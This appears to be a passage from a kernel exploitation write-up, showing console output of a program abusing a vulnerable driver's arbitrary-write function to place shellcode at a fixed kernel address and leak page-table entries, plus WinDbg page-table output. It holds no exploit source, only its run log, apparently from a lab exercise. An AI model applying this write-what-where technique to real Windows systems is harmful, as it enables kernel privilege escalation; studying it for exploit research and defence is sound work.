 PS C:\Users\Victim> .\Desktop\whatwhere2.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80364000000
[+] Address of Shellcode in kernel space: FFFFF78000000800
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000800....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000808....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000810....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000818....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000820....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000828....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000830....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000838....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000840....success
[+] Allocated region to read MiGetPteAddress+0x13 Address: 00000228C2BE0000
[+] Calling TriggerArbitraryWrite....success
[+] Base address of PTE: FFFF8E0000000000
[+] PTE of shellcode address: FFFF8E7BC0000000
[+] Allocated region to read PFN of shellcode: 00000228C2BF0000
[+] Calling TriggerArbitraryWrite....success
[+] PFN of shellcode address: 800000000522B963
1: kd> !pte FFFFF78000000800
VA fffff78000000800
PXE at FFFF8E472391CF78 PPE at FFFF8E47239EF000 PDE at FFFF8E473DE00000 PTE at FFFF8E7BC0000000
contains 0000000005100063 contains 0000000005101063 contains 0000000005102063 contains 800000000522B963
pfn 5100 ---DA--KWEV pfn 5101 ---DA--KWEV pfn 5102 ---DA--KWEV pfn 522b -G-DA--KW-V